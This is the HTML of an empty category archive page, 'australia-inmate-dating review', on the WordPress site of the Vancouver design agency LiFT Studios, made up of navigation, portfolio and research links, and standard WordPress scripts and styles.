

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liftstudios.ca/category/australia-inmate-dating-review-2/
body_size: 8919
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html class="ie ie6 no-js" lang="en"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie ie7 no-js" lang="en"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie ie8 no-js" lang="en"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie ie9 no-js" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en"><!--<![endif]-->	
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=320" />
	<title>Category:  australia-inmate-dating review</title>

	<!--<meta name="viewport" content="width=device-width, initial-scale=1.0" />-->
	<meta name="description" content="It&#039;s time to refresh the browser!">	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	

	<link rel="stylesheet" href="https://www.liftstudios.ca/wp-content/themes/child-2011/style.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="https://www.liftstudios.ca/wp-content/themes/child-2011/library/css/responsive.css" media="handheld, only screen and (max-width: 768px)"/>
	<link rel="stylesheet" href="https://www.liftstudios.ca/wp-content/themes/child-2011/library/css/mobile.css" media="handheld, only screen and (max-device-width: 480px)"/>

	<link rel="shortcut icon" href="https://www.liftstudios.ca/wp-content/themes/child-2011/library/images/favicon.ico">
	
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="template" content="Hybrid 1.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LiFT Studios - an Interaction Design Agency in Vancouver &raquo; Feed" href="https://www.liftstudios.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="LiFT Studios - an Interaction Design Agency in Vancouver &raquo; Comments Feed" href="https://www.liftstudios.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LiFT Studios - an Interaction Design Agency in Vancouver &raquo; australia-inmate-dating review Category Feed" href="https://www.liftstudios.ca/category/australia-inmate-dating-review-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.liftstudios.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.liftstudios.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=6.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.liftstudios.ca/wp-content/themes/child-2011/library/js/jquery.tools.min.js?ver=1.0" id="jquery_tools-js"></script>
<script type="text/javascript" src="https://www.liftstudios.ca/wp-content/themes/child-2011/library/js/jquery.ba-outside-events.min.js?ver=1.0" id="outside_events-js"></script>
<link rel="https://api.w.org/" href="https://www.liftstudios.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.liftstudios.ca/wp-json/wp/v2/categories/3466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.liftstudios.ca/xmlrpc.php?rsd" />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
	
<script type="text/javascript">
	(function(B,C){B[C]=B[C].replace(/\bnojs\b/,'js')})(document.documentElement,'className');
</script>

</head>
<body class="archive category category-australia-inmate-dating-review-2 category-3466 chrome primary-active secondary-inactive subsidiary-inactive">
	<div class="sticky_footer-wrapper">
	<div id="header-container">
		<div id="header">
			<div class="top-nav hide closed" id="menu-nav">
				<div id="message-viewer" class="stepcarousel">
					<div class="close-nav">
						<p><a class="close-button" title="Close the header">Close</a></p>
					</div>
					<div class="belt">
						<div class="panel about">
							<div class="title">
								<h2><a href="https://www.liftstudios.ca/?page_id=2026" title="About Us">About Us</a></h2>
							</div><!-- .title -->
							<div class="message">
								<p><a href="https://www.liftstudios.ca/?page_id=2026" title="About Us">Activating unique brands and elegant websites to intuitive interfaces.We design simple delightful interactions</a></p>
							</div><!-- .message -->
						
							<div class="directory aboutus">
								<ul>
									<li class="subnav clear">
																				<a href="https://www.liftstudios.ca/about/" title="About LiFT Studios" class="page-item-2026">About LiFT Studios</a>
										<ul class="children">
																					</ul>
									</li><!-- .subnav -->
									<li class="subnav clear">
																				<a href="https://www.liftstudios.ca/about/10-pillars/" title="10 Pillars" class="page-item-2016">10 Pillars</a>
																				<ul class="children pillar_numbers">
																						<li>
												<a href="https://www.liftstudios.ca/about/10-pillars/the-power-of-people/" class="thumb">1</a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/10-pillars/getting-to-know-you/" class="thumb">2</a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/10-pillars/strategic-vision/" class="thumb">3</a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/10-pillars/making-things-work/" class="thumb">4</a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/10-pillars/iterate-iterate-iterate/" class="thumb">5</a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/10-pillars/about-face/" class="thumb">6</a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/10-pillars/tell-a-story/" class="thumb">7</a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/10-pillars/think-beyond-the-browser/" class="thumb">8</a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/10-pillars/activate-spaces/" class="thumb">9</a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/10-pillars/invent-the-future/" class="thumb">10</a>											</li>
																					</ul>
									</li><!-- .subnav -->
									<li class="subnav clear">
																				<a href="https://www.liftstudios.ca/about/our-services/" title="Our Services" class="page-item-2018">Our Services</a>
																				<ul class="children">
																						<li>
												<a href="https://www.liftstudios.ca/about/our-services/user-experience-design/" class="thumb"><img width="30" height="30" src="https://www.liftstudios.ca/wp-content/uploads/2011/10/services-11-30x30.jpg" class="attachment-tiny_square size-tiny_square wp-post-image" alt="" decoding="async" /></a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/our-services/brand-experience/" class="thumb"><img width="30" height="30" src="https://www.liftstudios.ca/wp-content/uploads/2010/11/identity-featured-30x30.jpg" class="attachment-tiny_square size-tiny_square wp-post-image" alt="" decoding="async" /></a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/our-services/digital-narrative/" class="thumb"><img width="30" height="30" src="https://www.liftstudios.ca/wp-content/uploads/2010/11/narrative-1-30x30.jpg" class="attachment-tiny_square size-tiny_square wp-post-image" alt="" decoding="async" /></a>											</li>
																						<li>
												<a href="https://www.liftstudios.ca/about/our-services/technology/" class="thumb"><img width="30" height="30" src="https://www.liftstudios.ca/wp-content/uploads/2010/11/technology-03-30x30.jpg" class="attachment-tiny_square size-tiny_square wp-post-image" alt="" decoding="async" /></a>											</li>
																					</ul>
									</li><!-- .services -->
									<li class="subnav clear">
																				<ul class="children team">
																						<li>
												<a class="haig-armen thumb" href="https://www.liftstudios.ca/about/our-team/haig-armen/" title="Haig Armen">Haig Armen</a>
											</li>
																					</ul>
									</li><!-- .team -->
								</ul>
							</div><!-- .directory .aboutus -->
						</div><!-- .panel -->
						<div class="panel portfolio">
							<div class="title">
								<h2><a href="https://www.liftstudios.ca/portfolio" title="Our Portfolio">Our Portfolio</a></h2>
							</div><!-- .title -->
					
							<div class="message">
								<p><a href="https://www.liftstudios.ca/portfolio" title="Our Portfolio">Our portfolio speaks to the quality of work we consistently strive for. Have a look at the work for some of our favourite clients.</a></p>
							</div><!-- .message -->
							<div class="directory">
								<ul>
									
									<li class="portfolio-list clear">
										<a class="slurpee-remix" href="https://www.liftstudios.ca/portfolio/slurpee-remix/?c=featured" title="Slurpee Remix Contest">
											<img class="portfolio_strip" src="https://www.liftstudios.ca/wp-content/uploads/2011/10/slurpee-panel.jpg" width="470px" height="32px" alt="Slurpee Remix Contest">
											<span class="overlay"></span>
											<span class="label">Slurpee Remix Contest</span>
										</a>
									</li>
									
									<li class="portfolio-list clear">
										<a class="maqueapp" href="https://www.liftstudios.ca/portfolio/maqueapp/?c=featured" title="MaqueApp">
											<img class="portfolio_strip" src="https://www.liftstudios.ca/wp-content/uploads/2011/10/maque-panel.jpg" width="470px" height="32px" alt="MaqueApp">
											<span class="overlay"></span>
											<span class="label">MaqueApp</span>
										</a>
									</li>
									
									<li class="portfolio-list clear">
										<a class="canadian-bookshelf" href="https://www.liftstudios.ca/portfolio/canadian-bookshelf/?c=featured" title="Canadian Bookshelf">
											<img class="portfolio_strip" src="https://www.liftstudios.ca/wp-content/uploads/2011/10/canadian-bookshelf-panel.jpg" width="470px" height="32px" alt="Canadian Bookshelf">
											<span class="overlay"></span>
											<span class="label">Canadian Bookshelf</span>
										</a>
									</li>
									
									<li class="portfolio-list clear">
										<a class="sosido" href="https://www.liftstudios.ca/portfolio/sosido/?c=featured" title="Sosido">
											<img class="portfolio_strip" src="https://www.liftstudios.ca/wp-content/uploads/2011/10/sosido-panel.jpg" width="470px" height="32px" alt="Sosido">
											<span class="overlay"></span>
											<span class="label">Sosido</span>
										</a>
									</li>
									
									<li class="portfolio-list clear">
										<a class="make-marketing" href="https://www.liftstudios.ca/portfolio/make-marketing/?c=featured" title="Make Marketing">
											<img class="portfolio_strip" src="https://www.liftstudios.ca/wp-content/uploads/2011/10/make-panel.jpg" width="470px" height="32px" alt="Make Marketing">
											<span class="overlay"></span>
											<span class="label">Make Marketing</span>
										</a>
									</li>
																										</ul>
								<div class="viewall">
									<a href="https://www.liftstudios.ca/portfolio" title="View our featured projects">Featured Projects</a>
									<a class="portfolio-archive" href="https://www.liftstudios.ca/portfolio-archive" title="Project Archive">Project Archive</a>
								</div>
							</div><!-- .directory -->
						</div><!-- .panel -->
						<div class="panel research">
							<div class="title">
								<h2><a href="https://www.liftstudios.ca/research" title="Research">Research</a></h2>
							</div><!-- .title -->
					
							<div class="message">
								<p><a href="https://www.liftstudios.ca/research" title="Research">In our field, creative research is crucial. Whether it's project-based or experimental, we believe the outcomes of our research are far-reaching.</a></p>
							</div><!-- .message -->
							
							<div class="directory">
							<ul>
																 
								 <li class="research-item">
								<a href="https://www.liftstudios.ca/research/connecting-directly-to-rpi/" class="thumb"><img src="https://www.liftstudios.ca/wp-content/themes/child-2011/library/images/no-image-article.gif" /></a>									<a href="https://www.liftstudios.ca/research/connecting-directly-to-rpi/" title="Connecting directly to RPi" class="research-title">Connecting directly to RPi</a>
									<div class="clear"></div>
								</li>

																 
								 <li class="research-item">
								<a href="https://www.liftstudios.ca/research/wifi-my-pi/" class="thumb"><img width="30" height="30" src="https://www.liftstudios.ca/wp-content/uploads/2014/06/wifimypi-30x30.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></a>									<a href="https://www.liftstudios.ca/research/wifi-my-pi/" title="Wifi my Pi" class="research-title">Wifi my Pi</a>
									<div class="clear"></div>
								</li>

																 
								 <li class="research-item">
								<a href="https://www.liftstudios.ca/research/creating-raspberrypi-disk-images/" class="thumb"><img src="https://www.liftstudios.ca/wp-content/themes/child-2011/library/images/no-image-article.gif" /></a>									<a href="https://www.liftstudios.ca/research/creating-raspberrypi-disk-images/" title="Creating RaspberryPi Disk Images" class="research-title">Creating RaspberryPi Disk Images</a>
									<div class="clear"></div>
								</li>

																 
								 <li class="research-item">
								<a href="https://www.liftstudios.ca/research/social-media-workshop-2010/" class="thumb"><img src="https://www.liftstudios.ca/wp-content/themes/child-2011/library/images/no-image-slidedeck.gif" /></a>									<a href="https://www.liftstudios.ca/research/social-media-workshop-2010/" title="Marketing Through Social Media Workshop" class="research-title">Marketing Through Social Media Workshop</a>
									<div class="clear"></div>
								</li>

															</ul>
							<div class="viewall"><a href="https://www.liftstudios.ca/research" title="View all research items">More Research</a></div>
						</div><!-- .directory -->
					</div><!-- .panel -->
					<div class="clear"></div>
				</div><!-- .belt -->
			</div><!-- /message-viewer .stepcarousel -->
		</div><!-- .top-nav -->
		<div class="bottom-nav">
				<a href="https://www.liftstudios.ca" title="LiFT Studios"><img src="https://www.liftstudios.ca/wp-content/themes/child-2011/library/images/logo.png" id="logo" alt="Lift Studios Logo"/></a>
			<div class="nav">
				<ul class="carousel_controls">
					<li><a href="https://www.liftstudios.ca/about" class="btn01" title="Find out more LiFT">About Us</a></li>
					<li><a href="https://www.liftstudios.ca/portfolio" class="btn02" title="View our portfolio">Our Portfolio</a></li>
					<li><a href="https://www.liftstudios.ca/research" class="btn03" title="View our articles and discussion">Research</a></li>
				</ul>
				<ul class="no-visor">
					<li><a href="https://www.liftstudios.ca/about" title="Find out more LiFT">About Us</a></li>
					<li><a href="https://www.liftstudios.ca/portfolio" title="View our portfolio">Our Portfolio</a></li>
					<li><a href="https://www.liftstudios.ca/research"title="View our articles and discussion">Research</a></li>
				</ul>
				<div id="search_module">
                   			<div id="search-1" class="search">

				<form method="get" class="search-form" id="search-form-1" action="https://www.liftstudios.ca/">
				<div>
					<input class="search-text" type="text" name="s" id="search-text-1" value="Search this site..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
					<input class="search-submit button" name="submit" type="submit" id="search-submit-1" value="Search" />
				</div>
				</form><!-- .search-form -->

			</div><!-- .search -->                   <div class="clear"></div>
               </div><!-- /.module -->
			</div><!-- .nav -->
		</div><!-- .bottom-nav -->
	</div><!-- #header -->
</div><!-- #header-container --><div id="page" class="portfolio archive">
<div id="content">


	<div class="content-header">
		<div class="container">

	
		  <p>Sorry, seems like there aren't any posts.</p>

		  			<!-- Next/Previous Block -->
				<div class="post-navigation">
					<ul id="post-arrows">
						<li class="li-previous">
													</li>
						<li class="li-next">
													</li>
						<div class="clear"></div>
					</ul>
				</div>
			</div>
		</div><!-- .container -->
	</div><!-- .main-content -->

		
</div><!-- #content -->
</div><!-- #page -->

<div class="sticky_footer-push"></div>
</div><!-- .sticky_footer-wrapper -->
<div id="footer-container">
	<div id="footer">
		<div id="sitemap" class="section">
